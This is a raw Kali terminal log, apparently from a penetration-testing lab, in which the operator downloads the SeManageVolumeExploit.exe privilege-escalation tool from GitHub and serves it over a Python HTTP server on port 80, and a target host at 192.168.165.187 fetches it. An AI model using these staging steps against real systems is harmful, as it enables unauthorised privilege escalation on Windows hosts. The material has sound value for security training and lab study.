 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# wget https://github.com/CsEnox/SeManageVolumeExploit/releases/download/public/SeManageVolumeExploit.exe
--2024-08-10 16:37:25--  https://github.com/CsEnox/SeManageVolumeExploit/releases/download/public/SeManageVo
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/415740379/76c20565-33
Faws4_request&X-Amz-Date=20240810T203727Z&X-Amz-Expires=300&X-Amz-Signature=830c1c513cc4c08f63f6308220a8b166
achment%3B%20filename%3DSeManageVolumeExploit.exe&response-content-type=application%2Foctet-stream [followin
--2024-08-10 16:37:25--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/415740
s-east-1%2Fs3%2Faws4_request&X-Amz-Date=20240810T203727Z&X-Amz-Expires=300&X-Amz-Signature=830c1c513cc4c08f6
disposition=attachment%3B%20filename%3DSeManageVolumeExploit.exe&response-content-type=application%2Foctet-s
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.108.133, 185.199.110.133,
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.108.133|:443... connecte
HTTP request sent, awaiting response... 200 OK
Length: 12288 (12K) [application/octet-stream]
Saving to: ‘SeManageVolumeExploit.exe’
SeManageVolumeExploit.exe 100%[==========================================
2024-08-10 16:37:25 (4.11 MB/s) - ‘SeManageVolumeExploit.exe’ saved [12288/12288]
┌──(root㉿kali)-[/home/kali/HackFast]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.165.187 - - [10/Aug/2024 16:38:08] "GET /SeManageVolumeExploit.exe HTTP/1.1" 200 -
192.168.165.187 - - [10/Aug/2024 16:38:08] "GET /SeManageVolumeExploit.exe HTTP/1.1" 200 -